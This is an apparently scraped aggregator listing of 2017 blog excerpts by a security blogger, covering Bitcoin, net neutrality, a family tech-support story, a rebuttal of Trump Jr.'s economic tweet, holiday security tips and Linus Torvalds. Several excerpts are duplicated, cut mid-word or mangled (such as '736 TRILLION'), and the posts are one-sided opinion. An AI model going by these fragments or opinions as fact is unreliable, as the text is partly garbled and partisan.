Privacy could always be overridden by the admin based on his judgment call weighing the principle of privacy against other concerns, or at the behest of his superiors. Then strong encryption became available to the masses, and trust was no longer required. Data could be secured in a way that was physically impossible for others to access, no matter for what reason, no matter how good the excuse, no matter what.You don't possess Bitcoins. Instead, all the coins are on the public blockchain under your "address". What you possess is the secret, private key that matches the address. Transferring Bitcoin means using your private key to unlock your coins and transfer them to another. If you print out your private key on paper, and delete it from the computer, it can never be hacked.Trust is in this crypto operation. Trust is in your private crypto key.We don't trust the codeThe manifesto "in code we trust" has been proven wrong again and again. We don't trust computer code (software) in the cryptocurrency world.The most profound example is something known as the "DAO" on top of Ethereum, Bitcoin's major competitor. Ethereum allows "smart contracts" containing code. The quasi-religious manifesto of the DAO smart-contract is that the "code is the contract", that all the terms and conditions are specified within the smart-contract co | Uber | |||

| 2017-12-06 20:16:00 | Libertarians are against net neutrality (lien direct) | This post claims to be by a libertarian in support of net neutrality. As a libertarian, I need to debunk this. "Net neutrality" is a case of one-hand clapping, you rarely hear the competing side, and thus, that side may sound attractive. This post is about the other side, from a libertarian point of view.That post just repeats the common, and wrong, left-wing talking points. I mean, there might be a libertarian case for some broadband regulation, but this isn't it.This thing they call "net neutrality" is just left-wing politics masquerading as some sort of principle. It's no different than how people claim to be "pro-choice", yet demand forced vaccinations. Or, it's no different than how people claim to believe in "traditional marriage" even while they are on their third "traditional marriage".Properly defined, "net neutrality" means no discrimination of network traffic. But nobody wants that. A classic example is how most internet connections have faster download speeds than uploads. This discriminates against upload traffic, harming innovation in upload-centric applications like DropBox's cloud backup or BitTorrent's peer-to-peer file transfer. Yet activists never mention this, or other types of network traffic discrimination, because they no more care about "net neutrality" than Trump or Gingrich care about "traditional marriage".Instead, when people say "net neutrality", they mean "government regulation". It's the same old debate between who is the best steward of consumer interest: the free-market or government.Specifically, in the current debate, they are referring to the Obama-era FCC "Open Internet" order and reclassification of broadband under "Title II" so they can regulate it. Trump's FCC is putting broadband back to "Title I", which means the FCC can't regulate most of its "Open Internet" order.Don't be tricked into thinking the "Open Internet" order is anything but intensely politically. The premise behind the order is the Democrat's firm believe that it's government who created the Internet, and all innovation, advances, and investment ultimately come from the government. It sees ISPs as inherently deceitful entities who will only serve their own interests, at the expense of consumers, unless the FCC protects consumers.It says so right in the order itself. It starts with the premise that broadband ISPs are evil, using illegitimate "tactics" to hurt consumers, and continues with similar language throughout the order. A good contrast to this can be seen in Tim Wu's non-political original paper in 2003 that coined the term "net neutrality". Whereas the FCC sees broadband ISPs as enemies of consumers, Wu saw them as allies. His concern was not that ISPs would do evil things, but that they would do stupid things, such as favoring short-term interests over long-term innovation (such as having faster downloads than uploads).The political depravity of the FCC's order can be seen in this comment from one of the commissio A good contrast to this can be seen in Tim Wu's non-political original paper in 2003 that coined the term "net neutrality". Whereas the FCC sees broadband ISPs as enemies of consumers, Wu saw them as allies. His concern was not that ISPs would do evil things, but that they would do stupid things, such as favoring short-term interests over long-term innovation (such as having faster downloads than uploads).The political depravity of the FCC's order can be seen in this comment from one of the commissio |

||||



| 2017-11-24 03:02:11 | A Thanksgiving Carol: How Those Smart Engineers at Twitter Screwed Me (lien direct) | Thanksgiving Holiday is a time for family and cheer. Well, a time for family. It's the holiday where we ask our doctor relatives to look at that weird skin growth, and for our geek relatives to fix our computers. This tale is of such computer support, and how the "smart" engineers at Twitter have ruined this for life.My mom is smart, but not a good computer user. I get my enthusiasm for science and math from my mother, and she has no problem understanding the science of computers. She keeps up when I explain Bitcoin. But she has difficulty using computers. She has this emotional, irrational belief that computers are out to get her.This makes helping her difficult. Every problem is described in terms of what the computer did to her, not what she did to her computer. It's the computer that needs to be fixed, instead of the user. When I showed her the "haveibeenpwned.com" website (part of my tips for securing computers), it showed her Tumblr password had been hacked. She swore she never created a Tumblr account -- that somebody or something must have done it for her. Except, I was there five years ago and watched her create it.Another example is how GMail is deleting her emails for no reason, corrupting them, and changing the spelling of her words. She emails the way an impatient teenager texts -- all of us in the family know the misspellings are not GMail's fault. But I can't help her with this because she keeps her GMail inbox clean, deleting all her messages, leaving no evidence behind. She has only a vague description of the problem that I can't make sense of.This last March, I tried something to resolve this. I configured her GMail to send a copy of all incoming messages to a new, duplicate account on my own email server. With evidence in hand, I would then be able solve what's going on with her GMail. I'd be able to show her which steps she took, which buttons she clicked on, and what caused the weirdness she's seeing.Today, while the family was in a state of turkey-induced torpor, my mom brought up a problem with Twitter. She doesn't use Twitter, she doesn't have an account, but they keep sending tweets to her phone, about topics like Denzel Washington. And she said something about "peaches" I didn't understand.This is how the problem descriptions always start, chaotic, with mutually exclusive possibilities. If you don't use Twitter, you don't have the Twitter app installed, so how are you getting Tweets? Over much gnashing of teeth, it comes out that she's getting emails from Twitter, not tweets, about Denzel Washington -- to someone named "Peaches Graham". Naturally, she can only describe these emails, because she's already deleted them. "Ah ha!", I think. I've got the evidence! I'll just log onto my duplicate email server, and grab the copies to prove to her it was something she did.I find she is indeed receiving such emails, called "Moments", about topics trending on Twitter. They are signed with "DKIM", proving they are legitimate rather than from a hacker or spammer. The only way that can happen is if my mother signed up for Twitter, despite her protestations that she didn't.I look further back and find that there were also confirmation messages involved. Back in August, she got a typical Twit "Ah ha!", I think. I've got the evidence! I'll just log onto my duplicate email server, and grab the copies to prove to her it was something she did.I find she is indeed receiving such emails, called "Moments", about topics trending on Twitter. They are signed with "DKIM", proving they are legitimate rather than from a hacker or spammer. The only way that can happen is if my mother signed up for Twitter, despite her protestations that she didn't.I look further back and find that there were also confirmation messages involved. Back in August, she got a typical Twit |

||||



| 2017-11-23 01:31:13 | Don Jr.: I\'ll bite (lien direct) | So Don Jr. tweets the following, which is an excellent troll. So I thought I'd bite. The reason is I just got through debunk Democrat claims about NetNeutrality, so it seems like a good time to balance things out and debunk Trump nonsense.The issue here is not which side is right. The issue here is whether you stand for truth, or whether you'll seize any factoid that appears to support your side, regardless of the truthfulness of it. The ACLU obviously chose falsehoods, as I documented. In the following tweet, Don Jr. does the same.It's a preview of the hyperpartisan debates are you are likely to have across the dinner table tomorrow, which each side trying to outdo the other in the false-hoods they'll claim.Need something to discuss over #Thanksgiving dinner? Try thisStock markets at all time highsLowest jobless claims since 736 TRILLION added to economy since Election1.5M fewer people on food stampsConsumer confidence through roof Lowest Unemployment rate in 17 years #maga- Donald Trump Jr. (@DonaldJTrumpJr) November 23, 2017What we see in this number is a steady trend of these statistics since the Great Recession, with no evidence in the graphs showing how Trump has influenced these numbers, one way or the other.Stock markets at all time highsThis is true, but it's obviously not due to Trump. The stock markers have been steadily rising since the Great Recession. Trump has done nothing substantive to change the market trajectory. Also, he hasn't inspired the market to change it's direction. To be fair to Don Jr., we've all been crediting (or blaming) presidents for changes in the stock market despite the fact they have almost no influence over it. Presidents don't run the economy, it's an inappropriate conceit. The most influence they've had is in harming it.Lowest jobless claims since 73Again, let's graph this: To be fair to Don Jr., we've all been crediting (or blaming) presidents for changes in the stock market despite the fact they have almost no influence over it. Presidents don't run the economy, it's an inappropriate conceit. The most influence they've had is in harming it.Lowest jobless claims since 73Again, let's graph this: As we can see, jobless claims have been on a smooth downward trajectory since the Great Recession. It's difficult to see here how President Trump has influenced these numbers.6 Trillion added to the economyWhat he's referring to is that assets have risen in value, like the stock market, homes, gold, and even Bitcoin.But this is a well known fallacy known as Mercantilism, believing the "economy" is measure As we can see, jobless claims have been on a smooth downward trajectory since the Great Recession. It's difficult to see here how President Trump has influenced these numbers.6 Trillion added to the economyWhat he's referring to is that assets have risen in value, like the stock market, homes, gold, and even Bitcoin.But this is a well known fallacy known as Mercantilism, believing the "economy" is measure |

Uber | |||

| 2017-11-22 17:44:26 | NetNeutrality vs. limiting FaceTime (lien direct) | In response to my tweets/blogs against NetNeutrality, people have asked: what about these items? In this post, I debunk the fourth item.The FCC plans to completely repeal #NetNeutrality this week. Here's the censorship of speech that actually happened without Net Neutrality rules:#SaveNetNeutrality pic.twitter.com/6R29dajt44- Christian J. (@dtxErgaOmnes) November 22, 2017The issue the fourth item addresses is how AT&T restrict the use of Apple's FaceTime on its network back in 2012. This seems a clear NetNeutrality issue.But here's the thing: the FCC allowed these restrictions, despite the FCC's "Open Internet" order forbidding such things. In other words, despite the graphic's claims it "happened without net neutrality rules", the opposite is true, it happened with net neutrality rules.The FCC explains why they allowed it in their own case study on the matter. The short version is this: AT&T's network couldn't handle the traffic, so it was appropriate to restrict it until some time in the future (the LTE rollout) until it could. The issue wasn't that AT&T was restricting FaceTime in favor of its own video-calling service (it didn't have one), but it was instead an issue of "bandwidth management".When Apple released FaceTime, they themselves restricted it's use to WiFi, preventing its use on cell phone networks. That's because Apple recognized mobile networks couldn't handle it.When Apple flipped the switch and allowed it's use on mobile networks, because mobile networks had gotten faster, they clearly said "carrier restrictions may apply". In other words, it said "carriers may restrict FaceTime with our blessing if they can't handle the load".When Tim Wu wrote his paper defining "NetNeutrality" in 2003, he anticipated just this scenario. He wrote:"The goal of bandwidth management is, at a general level, aligned with network neutrality."He doesn't give "bandwidth management" a completely free pass. He mentions the issue frequently in his paper with a less favorable description, such as here:Similarly, while managing bandwidth is a laudable goal, its achievement through restricting certain application types is an unfortunate solution. The result is obviously a selective disadvantage for certain application markets. The less restrictive means is, as above, the technological management of bandwidth. Application-restrictions should, at best, be a stopgap solution to the problem of competing bandwidth demands. And that's what AT&T's FaceTime limiting was: an unfortunate stopgap solution until LTE was more fully deployed, which is fully allowed under Tim Wu's principle of NetNeutrality.So the ACLU's claim above is fully debunked: such things did happen even with NetNeutrality rules in place, and should happen. | ||||

| 2017-11-22 16:51:22 | NetNeutrality vs. Verizon censoring Naral (lien direct) | In response to my anti-NetNeutrality blogs/tweets, people ask what about this? In this post, I address the second question.The FCC plans to completely repeal #NetNeutrality this week. Here's the censorship of speech that actually happened without Net Neutrality rules:#SaveNetNeutrality pic.twitter.com/6R29dajt44- Christian J. (@dtxErgaOmnes) November 22, 2017Firstly, it's not a NetNeutrality issue (which applies only to the Internet), but an issue with text-messages. In other words, it's something that will continue to happen even with NetNeutrality rules. People relate this to NetNeutrality as an analogy, not because it actually is such an issue.Secondly, it's an edge/content issue, not a transit issue. The details in this case is that Verizon provides a program for sending bulk messages to its customers from the edge of the network. Verizon isn't censoring text messages in transit, but from the edge. You can send a text message to your friend on the Verizon network, and it won't be censored. Thus the analogy is incorrect -- the correct analogy would be with content providers like Twitter and Facebook, not ISPs like Comcast.Like all cell phone vendors, Verizon polices this content, canceling accounts that abuse the system, like spammers. We all agree such censorship is a good thing, and that such censorship of content providers is not remotely a NetNeutrality issue. Content providers do this not because they disapprove of the content of spam such much as the distaste their customers have for spam.Content providers that are political, rather than neutral to politics is indeed worrisome. It's not a NetNeutrality issue per se, but it is a general "neutrality" issue. We free-speech activists want all content providers (Twitter, Facebook, Verizon mass-texting programs) to be free of political censorship -- though we don't want government to mandate such neutrality.But even here, Verizon may be off the hook. They appear not be to be censoring one political view over another, but the controversial/unsavory way Naral expresses its views. Presumably, Verizon would be okay with less controversial political content.In other words, as Verizon expresses it's principles, it wants to block content that drivers away customers, but is otherwise neutral to the content. While this may unfairly target controversial political content, it's at least basically neutral.So in conclusion, while activists portray this as a NetNeutrality issue, it isn't. It's not even close. | ||||

| 2017-11-22 16:43:08 | NetNeutrality vs. AT&T censoring Pearl Jam (lien direct) | So in response to my anti-netneutrality tweets/blogs, Jose Pagliery asks "what about this?"The FCC plans to completely repeal #NetNeutrality this week. Here's the censorship of speech that actually happened without Net Neutrality rules:#SaveNetNeutrality pic.twitter.com/6R29dajt44- Christian J. (@dtxErgaOmnes) November 22, 2017Let's pick the first one. You can read about the details by Googling "AT&T Pearl Jam".First of all, this obviously isn't a Net Neutrality case. The case isn't about AT&T acting as an ISP transiting network traffic. Instead, this was about AT&T being a content provider, through their "Blue Room" subsidiary, whose content traveled across other ISPs. Such things will continue to happen regardless of the most stringent enforcement of NetNeutrality rules, since the FCC doesn't regulate content providers.Second of all, it wasn't AT&T who censored the traffic. It wasn't their Blue Room subsidiary who censored the traffic. It was a third party company they hired to bleep things like swear words and nipple slips. You are blaming AT&T for a decision by a third party that went against AT&T's wishes. It was an accident, not AT&T policy.Thirdly, and this is the funny bit, Tim Wu, the guy who defined the term "net neutrality", recently wrote an op-ed claiming that while ISPs shouldn't censor traffic, that content providers should. In other words, he argues that companies AT&T's Blue Room should censor political content.What activists like ACLU say about NetNeutrality have as little relationship to the truth as Trump's tweets. Both pick "facts" that agree with them only so long as you don't look into them. | ||||

| 2017-11-22 15:19:41 | The FCC has never defended Net Neutrality (lien direct) | This op-ed by a "net neutrality expert" claims the FCC has always defended "net neutrality". It's garbage.This wrong on its face. It imagines decades ago that the FCC inshrined some plaque on the wall stating principles that subsequent FCC commissioners have diligently followed. The opposite is true. FCC commissioners are a chaotic bunch, with different interests, influenced (i.e. "lobbied" or "bribed") by different telecommunications/Internet companies. Rather than following a principle, their Internet regulatory actions have been ad hoc and arbitrary -- for decades.Sure, you can cherry pick some of those regulatory actions as fitting a "net neutrality" narrative, but most actions don't fit that narrative, and there have been gross net neutrality violations that the FCC has ignored.There are gross violations going on right now that the FCC is allowing. Most egregiously is the "zero-rating" of video traffic on T-Mobile. This is a clear violation of the principles of net neutrality, yet the FCC is allowing it -- despite official "net neutrality" rules in place.The op-ed above claims that "this [net neutrality] principle was built into the architecture of the Internet". The opposite is true. Traffic discrimination was built into the architecture since the beginning. If you don't believe me, read RFC 791 and the "precedence" field.More concretely, from the beginning of the Internet as we know it (the 1990s), CDNs (content delivery networks) have provided a fast-lane for customers willing to pay for it. These CDNs are so important that the Internet wouldn't work without them.I just traced the route of my CNN live stream. It comes from a server 5 miles away, instead of CNN's headquarters 2500 miles away. That server is located inside Comcast's network, because CNN pays Comcast a lot of money to get a fast-lane to Comcast's customers.The reason these egregious net net violations exist is because it's in the interests of customers. Moving content closer to customers helps. Re-prioritizing (and charging less for) high-bandwidth video over cell networks helps customers.You might say it's okay that the FCC bends net neutrality rules when it benefits consumers, but that's garbage. Net neutrality claims these principles are sacred and should never be violated. Obviously, that's not true -- they should be violated when it benefits consumers. This means what net neutrality is really saying is that ISPs can't be trusted to allows act to benefit consumers, and therefore need government oversight. Well, if that's your principle, then what you are really saying is that you are a left-winger, not that you believe in net neutrality.Anyway, my point is that the above op-ed cherry picks a few data points in order to build a narrative that the FCC has always regulated net neutrality. A larger view is that the FCC has never defended this on principle, and is indeed, not defending it right now, even with "net neutrality" rules officially in place. | ||||

| 2017-11-21 16:38:17 | Your Holiday Cybersecurity Guide (lien direct) | Many of us are visiting parents/relatives this Thanksgiving/Christmas, and will have an opportunity to help our them with cybersecurity issues. I thought I'd write up a quick guide of the most important things.1. Stop them from reusing passwordsBy far the biggest threat to average people is that they re-use the same password across many websites, so that when one website gets hacked, all their accounts get hacked.To demonstrate the problem, go to haveibeenpwned.com and enter the email address of your relatives. This will show them a number of sites where their password has already been stolen, like LinkedIn, Adobe, etc. That should convince them of the severity of the problem.They don't need a separate password for every site. You don't care about the majority of website whether you get hacked. Use a common password for all the meaningless sites. You only need unique passwords for important accounts, like email, Facebook, and Twitter.Write down passwords and store them in a safe place. Sure, it's a common joke that people in offices write passwords on Post-It notes stuck on their monitors or under their keyboards. This is a common security mistake, but that's only because the office environment is widely accessible. Your home isn't, and there's plenty of places to store written passwords securely, such as in a home safe. Even if it's just a desk drawer, such passwords are safe from hackers, because they aren't on a computer.Write them down, with pen and paper. Don't put them in a MyPasswords.doc, because when a hacker breaks in, they'll easily find that document and easily hack your accounts.You might help them out with getting a password manager, or two-factor authentication (2FA). Good 2FA like YubiKey will stop a lot of phishing threats. But this is difficult technology to learn, and of course, you'll be on the hook for support issues, such as when they lose the device. Thus, while 2FA is best, I'm only recommending pen-and-paper to store passwords. (AccessNow has a guide, though I think YubiKey/U2F keys for Facebook and GMail are the best).2. Lock their phone (passcode, fingerprint, faceprint)You'll lose your phone at some point. It has the keys all all your accounts, like email and so on. With your email, phones thieves can then reset passwords on all your other accounts. Thus, it's incredibly important to lock the phone.Apple has made this especially easy with fingerprints (and now faceprints), so there's little excuse not to lock the phone.Note that Apple iPhones are the most secure. I give my mother my old iPhones so that they will have something secure.My mom demonstrates a problem you'll have with the older generation: she doesn't reliably have her phone with her, and charged. She's the opposite of my dad who religiously slaved to his phone. Even a small change to make her lock her phone means it'll be even more likely she won't have it with her when you need to call her.3. WiFi (WPA)Make sure their home WiFi is WPA encrypted. It probably already is, but it's worthwhile checking.The password should be written down on the same piece of paper as all the other passwords. This is importance. My parents just moved, Comcast installed a WiFi access point for them, and they promptly lost the piece of paper. When I wanted to debug some thing on their network today, they didn't know the password, and couldn't find the paper. Get that password written down in a place it won't get lost!Discourage them from extra security features like "SSID hiding" and/or "MAC address filtering". | ||||

| 2017-11-20 01:00:27 | Why Linus is right (as usual) (lien direct) | People are debating this email from Linus Torvalds (maintainer of the Linux kernel). It has strong language, like:Some security people have scoffed at me when I say that securityproblems are primarily "just bugs".Those security people are f*cking morons.Because honestly, the kind of security person who doesn't accept thatsecurity problems are primarily just bugs, I don't want to work with.I thought I'd explain why Linus is right.Linus has an unwritten manifesto of how the Linux kernel should be maintained. It's not written down in one place, instead we are supposed to reverse engineer it from his scathing emails, where he calls people morons for not understanding it. This is one such scathing email. The rules he's expressing here are:Large changes to the kernel should happen in small iterative steps, each one thoroughly debugged.Minor security concerns aren't major emergencies; they don't allow bypassing the rules more than any other bug/feature.Last year, some security "hardening" code was added to the kernel to prevent a class of buffer-overflow/out-of-bounds issues. This code didn't address any particular 0day vulnerability, but was designed to prevent a class of future potential exploits from being exploited. This is reasonable.This code had bugs, but that's no sin. All code has bugs.The sin, from Linus's point of view, is that when an overflow/out-of-bounds access was detected, the code would kill the user-mode process or kernel. Linus thinks it should have only generated warnings, and let the offending code continue to run.Of course, that would in theory make the change of little benefit, because it would no longer prevent 0days from being exploited.But warnings would only be temporary, the first step. There's likely to be be bugs in the large code change, and it would probably uncover bugs in other code. While bounds-checking is a security issue, it's first implementation will always find existing code having bounds bugs. Killing things made these bugs worse, causing catastrophic failures in the latest kernel that didn't exist before. Warnings, however, would have equally highlighted the bugs, but without causing catastrophic failures. My car runs multiple copies of Linux -- such catastrophic failures would risk my life.Only after a year, when the bugs have been fixed, would the default behavior of the code be changed to kill buggy code, thus preventing exploitation.In other words, large changes to the kernel should happen in small, manageable steps. This hardening hasn't existed for 25 years of the Linux kernel, so there's no emergency requiring it be added immediately rather than conservatively, no reason to bypass Linus's development processes. There's no reason it couldn't have been warnings for a year while working out problems, followed by killing buggy code later.Linus was correct here. No vuln has appeared in the last year that this code would've stopped, so the fact that it killed processes/kernels rather than generated warnings was unnecessary. Conversely, because it killed things, bugs in the kernel code were costly, and required emergency patches.Despite his unreasonable tone, Linus is a hugely reasonable person. He's not trying to stop changes to the kernel. He's not trying to stop security improvements. He's not even trying to stop processes from getting killed That's not why people are moronic. Instead, they are moronic for not understanding that large changes need to made conservatively, and security issues are no more important than any other | ||||



| 2017-11-17 17:55:29 | How to read newspapers (lien direct) | News articles don't contain the information you think. Instead, they are written according to a formula, and that formula is as much about distorting/hiding information as it is about revealing it.A good example is the following. I claimed hate-crimes aren't increasing. The tweet below tries to disprove me, by citing a news article that claims the opposite:Ugh turns out you're wrong! I know you let quality data inform your opinions, and hope the FBI is a sufficiently credible source for you https://t.co/SVwaLilF9B- Rune Sørensen (@runesoerensen) November 14, 2017But the data behind this article tells a very different story than the words.Every November, the FBI releases its hate-crime statistics for the previous year. They've been doing this every year for a long time. When they do so, various news organizations grab the data and write a quick story around it.By "story" I mean a story. Raw numbers don't interest people, so the writer instead has to wrap it in a narrative that does interest people. That's what the writer has done in the above story, leading with the fact that hate crimes have increased.But is this increase meaningful? What do the numbers actually say?To answer this, I went to the FBI's website, the source of this data, and grabbed the numbers for the last 20 years, and graphed them in Excel, producing the following graph: As you can see, there is no significant rise in hate-crimes. Indeed, the latest numbers are about 20% below the average for the last two decades, despite a tiny increase in the last couple years. Statistically/scientifically, there is no change, but you'll never read that in a news article, because it's boring and readers won't pay attention. You'll only get a "news story" that weaves a narrative that interests the reader.So back to the original tweet exchange. The person used the news story to disprove my claim, but going to the underlying data, it only supports my claim that the hate-crimes are going down, not up -- the small increases of the past couple years are insignificant to the larger decreases of the last two decades.So that's the point of this post: news stories are deceptive. You have to double-check the data they are based upon, and pay less attention to the narrative they weave, and even less attention to the title designed to grab your attention.Anyway, as a side-note, I'd like to apologize for being human. The snark/sarcasm of the tweet above gives me extra pleasure in proving them wrong :). As you can see, there is no significant rise in hate-crimes. Indeed, the latest numbers are about 20% below the average for the last two decades, despite a tiny increase in the last couple years. Statistically/scientifically, there is no change, but you'll never read that in a news article, because it's boring and readers won't pay attention. You'll only get a "news story" that weaves a narrative that interests the reader.So back to the original tweet exchange. The person used the news story to disprove my claim, but going to the underlying data, it only supports my claim that the hate-crimes are going down, not up -- the small increases of the past couple years are insignificant to the larger decreases of the last two decades.So that's the point of this post: news stories are deceptive. You have to double-check the data they are based upon, and pay less attention to the narrative they weave, and even less attention to the title designed to grab your attention.Anyway, as a side-note, I'd like to apologize for being human. The snark/sarcasm of the tweet above gives me extra pleasure in proving them wrong :). |

Guideline | |||